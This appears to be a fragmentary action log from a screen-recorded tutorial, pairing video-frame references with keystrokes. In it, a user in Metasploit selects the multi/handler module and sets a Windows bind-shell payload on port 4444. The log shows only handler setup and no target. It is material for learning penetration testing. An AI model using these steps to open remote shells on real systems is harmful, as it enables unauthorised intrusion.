
text(xploit)

text(mult)

text(i/handler)

text(option)

- Show the handler options and enter 'set PAYLOAD windows/shell_bind_tcp'
text(show)

text(options)

text(set P)

text(AYLOA)

text(D)

text(windows/)

text(sh)

text(ell)

text(_bind_tcp)
text(set PAYLOAD windows/shell_bind_tc)

- Page through the Windows payload completions, then set PAYLOAD windows/shell_bind_tcp and view its options (LPORT 4444)
key(Tab)

key(space)

key(BackSpace)

text(/)

text(shell)

text(_bind_tcp)

text(options)
